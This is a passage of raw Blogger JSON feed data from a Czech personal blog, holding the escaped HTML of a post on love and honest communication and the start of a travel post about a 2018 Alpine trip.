src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s0\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/5142936411698817749\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/02\/6-jezisku-na-scene-aneb-vanoce-2020.html#comment-form","title":"Komentáře: 12"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5142936411698817749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5142936411698817749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/02\/6-jezisku-na-scene-aneb-vanoce-2020.html","title":"6 Ježíšků na scéně aneb Vánoce 2020"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSSZ6fOd_zTCg9PeaQ6awBEE7-Zl1gPjNTUh1weTnz_cJPJoMkKR_z_tdic7pYmQ4ZtWrP0lPUiQYW1cbBzD_yjnizA-8K1F88Q45mvn8sufrrZLHEJ_tiTzwCvlYF97anpxHQRkUoLY\/s72-c\/Pink+Mother%2527s+Day+Blog+Banner+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-2057743402270108172"},"published":{"$t":"2020-10-06T12:40:00.002+02:00"},"updated":{"$t":"2020-10-06T12:40:43.835+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Myšlenky"}],"title":{"type":"text","$t":"Myšlenky o lásce nelásce aneb komunikace na prvním místě"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhakNsmf91og-jOEmtnByud5XhaGNpL0RuDemaMikyHY0hZHO_2MGVWYOM-xKf461VHhMMvd8Bd4XT7RyoFwnopu0g8Tj_WRpJ4isEogJR5Xu5pTffxocSDYhyphenhyphengW9DkEYedW5Me-qg2Aaw\/s1476\/Sni%25CC%2581mek+obrazovky+2020-09-19+v%25C2%25A020.45.34.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Myšlenky o lásce nelásce\" border=\"0\" data-original-height=\"834\" data-original-width=\"1476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhakNsmf91og-jOEmtnByud5XhaGNpL0RuDemaMikyHY0hZHO_2MGVWYOM-xKf461VHhMMvd8Bd4XT7RyoFwnopu0g8Tj_WRpJ4isEogJR5Xu5pTffxocSDYhyphenhyphengW9DkEYedW5Me-qg2Aaw\/s16000\/Sni%25CC%2581mek+obrazovky+2020-09-19+v%25C2%25A020.45.34.png\" title=\"Myšlenky o lásce nelásce\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EVždycky jsem razila jedno heslo a za ním si stojím. \u003Cb\u003EBýt single není špatné\u003C\/b\u003E. A je dobré zůstat single, dokud člověk nepotká někoho, kvůli tomu se nemusí měnit. Protože je rozhodně lepší \"ztratit\" kousek času čekáním než ztratit kousek sebe ve vztahu v kterém se musíme přetvařovat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3zhE0U5jeASrDD6E2IWtA_IJ7bAhpAytlyY4l5tDR2qGoYNfpu50L1DO_5VM2k4Ft5LD3X1KvzJjvfH95KSC96DNOeQ9ppiU9xWuh-y0fxKcKTV3Cvan1Q9dFBXAejHw1UjOI9183nQE\/s928\/Sni%25CC%2581mek+obrazovky+2020-07-24+v%25C2%25A012.46.54.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jessie Jolles\" border=\"0\" data-original-height=\"928\" data-original-width=\"924\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3zhE0U5jeASrDD6E2IWtA_IJ7bAhpAytlyY4l5tDR2qGoYNfpu50L1DO_5VM2k4Ft5LD3X1KvzJjvfH95KSC96DNOeQ9ppiU9xWuh-y0fxKcKTV3Cvan1Q9dFBXAejHw1UjOI9183nQE\/w399-h400\/Sni%25CC%2581mek+obrazovky+2020-07-24+v%25C2%25A012.46.54.png\" title=\"Jessie Jolles\" width=\"399\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ELáska je totiž něco, co \u003Cb\u003Enejde příliš dobře pojmenovat\u003C\/b\u003E. Lásku jednoduše cítíte. Je to ten pocit, kdy nepochybujete. Nepotřebujete, aby to ostatní viděli. Ten pocit, že víte, že ať se stane cokoliv, tak na to nezůstanete sami. Když vidíte, že ten druhý bere vaši minulost takovou jaká je a nesoudí vás za ni. Je to \u003Cb\u003Eštěstí najít takového člověka\u003C\/b\u003E, který nás bude milovat se všemi našimi náladami a bude vědět, jaké víno\/pivo nejraději pijeme. \u003Cb\u003EA že dokud nejste dostatečně najedení, tak by na vás radši neměl mluvit.\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA občas se někdo zeptá, \u003Cb\u003Ejak to pozná\u003C\/b\u003E. Že to je ta láska. Že je to ta pravá osoba. Věřím tomu, že to pozná každý. Protože když to přijde, tak se člověk nemusí ptát. Člověk to cítí. Ten druhý vás zbaví strachu, že vás vztah spoutá. Přesvědčí vás, že \u003Cb\u003Eláska toho druhého vám naopak dá svobodu\u003C\/b\u003E a jistotu zároveň. Ujistí vás, že člověk nemusí být sám, aby mohl být sám sebou.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmGmFgPXIhNnFcA_he8e76Sa4rQd4in5QZtJeHjhPTN07Ahw9oGdGk_pnz1PGccL_vFfd08nW4M_TS7I0cSBTrfezJ5LX1kjso-q7HZcU8s_8Og_kcuQilbwV9koABWSmw35IFWp3b2M\/s930\/Sni%25CC%2581mek+obrazovky+2020-07-24+v%25C2%25A013.07.32.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Johann Wolfganf Von Goethe\" border=\"0\" data-original-height=\"930\" data-original-width=\"930\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmGmFgPXIhNnFcA_he8e76Sa4rQd4in5QZtJeHjhPTN07Ahw9oGdGk_pnz1PGccL_vFfd08nW4M_TS7I0cSBTrfezJ5LX1kjso-q7HZcU8s_8Og_kcuQilbwV9koABWSmw35IFWp3b2M\/w400-h400\/Sni%25CC%2581mek+obrazovky+2020-07-24+v%25C2%25A013.07.32.png\" title=\"Johann Wolfganf Von Goethe\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EČasem člověk pochopí, že to \u003Cb\u003Enení o tom, jak ten druhý vypadá\u003C\/b\u003E. Jednou se totiž každý dostane do stádia, kdy má motýli v břiše \u003Cb\u003Ez konverzace s tím druhým\u003C\/b\u003E. Z toho, že je ten druhý přirozený a na nic se nehraje. Že respektuje jiné a je ohleduplný. Z toho, že se k vám chová s úctou. Jednou přijde někdo, z koho se nám nepodlomí kolena hned. \u003Cb\u003EAle dokáže nás rozesmát\u003C\/b\u003E, vést s námi dlouhé konverzace na různá témata a bude s námi rád trávit čas. Možná není nejkrásnější na světě. Pravděpodobně ta osoba ani není taková, jakou jsme si představovali. Ale o tom je život. A láska. \u003Cb\u003EPřichází jak sama chce a ne jak chceme my\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMoc bych si přála, aby každý našel někoho, kdo to nevzdá hned, jakmile vztah přestane být jednoduchý. Jakmile se stane složitějším a bude vyžadovat trochu snahy. \u003Cb\u003EPřeji si, aby každý našel takového člověka, který je ochotný bojovat za společně štěstí\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EStrašně si také přeji, aby každý, kdo miluje, neměl potřebu toho druhého vlastnit. Aby věděl, že \u003Cb\u003Elži nejsou řešením\u003C\/b\u003E. Aby uměl člověka vyslechnout a ne ho jen poslouchat. A aby si občas přiznal, že konverzace, i o nepříjemných tématech, jsou důležité. Musíme si totiž uvědomit, že spousta vztahů ztroskotá právě na nedostatku upřímné konverzace.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqGB9i3bCRaH-WVlGAFHwhjUnfm5pnPuYR0d9zsGVObAkLE7azsx2cCGIi3XnUBoBSyy-LjDstrewg_Y9Au_au7OyZ_1nDCDga4alrkCTvED6pvGRnY5Q02qpPy0RxY2XEiH8mjAKCck\/s932\/Sni%25CC%2581mek+obrazovky+2020-07-24+v%25C2%25A012.49.51.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mark Haddon\" border=\"0\" data-original-height=\"926\" data-original-width=\"932\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqGB9i3bCRaH-WVlGAFHwhjUnfm5pnPuYR0d9zsGVObAkLE7azsx2cCGIi3XnUBoBSyy-LjDstrewg_Y9Au_au7OyZ_1nDCDga4alrkCTvED6pvGRnY5Q02qpPy0RxY2XEiH8mjAKCck\/w400-h398\/Sni%25CC%2581mek+obrazovky+2020-07-24+v%25C2%25A012.49.51.png\" title=\"Mark Haddon\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAsi ani neuškodí zopakování si několika mouder nakonec. Protože to možná je klišé, ale je to \u003Cb\u003Evelmi důležité klišé\u003C\/b\u003E.\u003Cbr \/\u003ENechej toho druhého ve vztahu žít. Nevnucuj mu svoje zvyky, svoje vášně nebo svoje přátele. Nesnaž se být středem jeho existence. Protože není krásným důkazem, že jsme pro toho druhého opravdu důležití, když si \u003Cb\u003Esvobodně vybere nás proto, protože chce\u003C\/b\u003E a ne proto, že jsme to jediné, co mu zůstalo?\u003Cbr \/\u003EA hlavně nezapomínej, že \u003Cb\u003Ekompromisy jsou řešení\u003C\/b\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa závěr bych zvolila zase jeden odlehčující citát. Na instagramové stránce Dark side of Žika bylo jednou jedno skvělé moudro. Dovolila jsem si ho poupravit, aby to sedělo oboustranně.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZx5PR3uGFT1vSOUSH9jqb41NY3m82zxQvlQiXUwU0VEQl94MTF_y-BbU1jfOU9mOWCaWz6hHVD7_imQTyc_aF_OAaL6f9_4uPqtz_esy2rhzxRAO5vsTS3gX9i6E5-sD7joivj3wVrw\/s924\/Sni%25CC%2581mek+obrazovky+2020-10-06+v%25C2%25A012.38.33.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"924\" height=\"399\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZx5PR3uGFT1vSOUSH9jqb41NY3m82zxQvlQiXUwU0VEQl94MTF_y-BbU1jfOU9mOWCaWz6hHVD7_imQTyc_aF_OAaL6f9_4uPqtz_esy2rhzxRAO5vsTS3gX9i6E5-sD7joivj3wVrw\/w400-h399\/Sni%25CC%2581mek+obrazovky+2020-10-06+v%25C2%25A012.38.33.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003ETentokrát to byl trochu jiný článek než obvykle. Mám jich takových psát více? Co si o lásce myslíte vy? Jaký citát vás nejvíce oslovil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\" style=\"color: #303030; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/2057743402270108172\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2020\/10\/myslenky-o-lasce-nelasce-aneb.html#comment-form","title":"Komentáře: 19"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2057743402270108172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2057743402270108172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2020\/10\/myslenky-o-lasce-nelasce-aneb.html","title":"Myšlenky o lásce nelásce aneb komunikace na prvním místě"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhakNsmf91og-jOEmtnByud5XhaGNpL0RuDemaMikyHY0hZHO_2MGVWYOM-xKf461VHhMMvd8Bd4XT7RyoFwnopu0g8Tj_WRpJ4isEogJR5Xu5pTffxocSDYhyphenhyphengW9DkEYedW5Me-qg2Aaw\/s72-c\/Sni%25CC%2581mek+obrazovky+2020-09-19+v%25C2%25A020.45.34.png","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default/-/Cestov%C3%A1n%C3%AD?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 43527
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Cestov%C3%A1n%C3%AD?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/search\/label\/Cestov%C3%A1n%C3%AD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-1465172652922955081"},"published":{"$t":"2020-07-01T17:48:00.012+02:00"},"updated":{"$t":"2020-07-19T14:29:34.043+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Itálie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Švýcarsko"}],"title":{"type":"text","$t":"Přes vrcholy hor (Švýcarsko, Francie, Itálie)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbQXcbCCPi8zGuYaEbQXbwYMCbR4ZmlWVn5tQoGe4ibqgE5QIMFdeXq32TTU35Q407gfiCV7S-4mQaSSNhV1VM_txFKFs4qaMIiHLHdjfsA8epVBuy5JsNXn4KFbN_X4dvMM-Ew8395Zo\/s2240\/Alpske%25CC%2581+dobrodruz%25CC%258Cstvi%25CC%2581.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbQXcbCCPi8zGuYaEbQXbwYMCbR4ZmlWVn5tQoGe4ibqgE5QIMFdeXq32TTU35Q407gfiCV7S-4mQaSSNhV1VM_txFKFs4qaMIiHLHdjfsA8epVBuy5JsNXn4KFbN_X4dvMM-Ew8395Zo\/d\/Alpske%25CC%2581+dobrodruz%25CC%258Cstvi%25CC%2581.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003ENa tomhle dobrodružství jsem \u003Cb\u003Ebyla v roce 2018\u003C\/b\u003E a to přes cestovku Čedok. S cestovkou cestuji jen s dědou a bráchou na poznávací zájezdy. Tento zájezd byl hlavně o různých vrcholech Alp. Přesněji řečeno se se mnou podíváte do Švýcarska, Francie a Itálie. A ano, můžu vám slíbit \u003Cb\u003Enádherné fotky\u003C\/b\u003E!\u003Cbr \/\u003E\nPřemýšlela jsem, jak tyhle cestovatelské články pojmout.\u003Cb\u003E \u003Ca href=\"https:\/\/www.gabux.cz\/search\/label\/%C5%A0pan%C4%9Blsko\"\u003ECestování po Španělsku\u003C\/a\u003E\u003C\/b\u003E bylo jednoduché a čistě po vlastní linii. Tady to bylo organizované a jiné. Proto je\u0026nbsp;\u003Cb\u003Etento článek dlouhý\u003C\/b\u003E, protože vám všechny ty dny a výlety dám do jednoho článku.\u003Cbr \/\u003E\nTak se \u003Cb\u003Epohodlně usaďte\u003C\/b\u003E a jdeme na to. Bude to vyčerpávající, ale věřím, že vám fotky dobijí energií!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EGrindelwald\u003C\/h2\u003E\u003Cdiv\u003EJako první jsme po dlouhé cestě zastavili v \u003Cb\u003EGrindewaldu\u003C\/b\u003E ve Švýcarsku. Každý si zde mohl vybrat na jaký vrchol se vydá. My se rozhodli \u003Cb\u003Epro First\u003C\/b\u003E. Bylo poměrně zajímavé, protože jsme věděli zhruba jakým směrem máme k lanovce jít, ale to bylo tak všechno. Takže jsme prostě šli a šli a šli a doufali, že dorazíme k lanovce. Protože ve Švýcarsku nejsou data za normální cenu, tak jsme museli sázet jen na orientační smysly nás tří. A dorazili! Zvládli jsem to všichni. Já, brácha i děda. Pak už jsme počkali jen pár minut a nasedli na lanovku, která nás vyvezla nahoru. First je hora \u003Cb\u003Evysoká 2 167 metrů\u003C\/b\u003E. A je to tam nádherné. Máte výhledy na ledovce, tráva všude kolem je nádherně zelená a ten čerstvý vzduch! Počasí nám přálo, takže nám bylo teplo a \u003Cb\u003Evýhled jsme měli úplně všude\u003C\/b\u003E. Kolem jedné části hory byl i železný most, kterým jsme mohli jít a kochat se výhledy z jiné strany. Pod námi byla jen velmi \u003Cb\u003Ehluboká propast\u003C\/b\u003E. Nic pro lidi, co se bojí výšek. Tento most byl zakončen takovým tím mostkem do prostoru s prosklenou podlahou. Výšek se nebojím, ale úplně komfortní to tam pro mě teda nebylo. Každopádně všude kam jsme se podívali byli krávy či ovce, vodopády, ledovce a již zmíněná neuvěřitelně zelená tráva.\u003Cbr \/\u003EA věděli jste, že ve Švýcarsku je to samý tunel právě proto, aby jim auta nejezdili tolik ve městech? A že víno se ze Švýcarska nevyváží?\u003C\/div\u003E\u003Cdiv\u003EVečer jsme se jen přesunuli na hotel, který už\u003Cb\u003E ležel ve Francii\u003C\/b\u003E. Malinké pokoje, ale moderně vybavené. K večeři jsme měli salát, kuře s houbovou omáčkou a rýží a jako zákusek výborné Creme Brulee.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZjdB-YDvZaep0sg98RsL4WNRBvZ2JxHZ8-igF_huvDdEazt6FDXcnFM2yXPoM1HZhBIuSreoqZeOPb1rYC9WZafZtSpBF1YyBvbFH_mDLy9T_5GxcsA-8RML-RRYCt75cKymty5kQeU\/s3648\/1-0041.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Grindelwald, First, Švýcarsko\" border=\"0\" data-original-height=\"3648\" data-original-width=\"2432\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZjdB-YDvZaep0sg98RsL4WNRBvZ2JxHZ8-igF_huvDdEazt6FDXcnFM2yXPoM1HZhBIuSreoqZeOPb1rYC9WZafZtSpBF1YyBvbFH_mDLy9T_5GxcsA-8RML-RRYCt75cKymty5kQeU\/w418-h625\/1-0041.jpg\" width=\"418\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EFirst, Švýcarsko\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv 